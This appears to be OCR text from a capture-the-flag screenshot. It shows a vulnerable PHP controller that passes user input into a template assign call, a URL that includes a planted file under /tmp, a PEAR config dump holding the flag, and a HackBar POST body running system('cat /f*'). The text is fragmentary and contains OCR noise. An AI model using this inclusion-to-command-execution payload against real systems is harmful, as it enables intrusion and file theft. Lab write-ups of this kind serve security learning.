 不安全 eci-2zec2ffu8ckzduyt36od.cloudeci1.ichunqiu.com/?name=cfile&value=/tmp/.feng.php
2
I
<?php
namespace home\controller;
class IndexController{
public function index(){
highlight_file(__FILE__);
assign($_GET['name'],$_GET['value']);
return view();
}
} #PEAR_Config 0.9 a:2:{s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}s:7:"man_dir";s:20:"flag{6141cc9f-e376-4196-b466-5b5e47be52f5}";}
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zec2ffu8ckzduyt36od.cloudeci1.ichunqiu.com/?name=cfile&value=/tmp/.feng.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
0=system('cat /f*');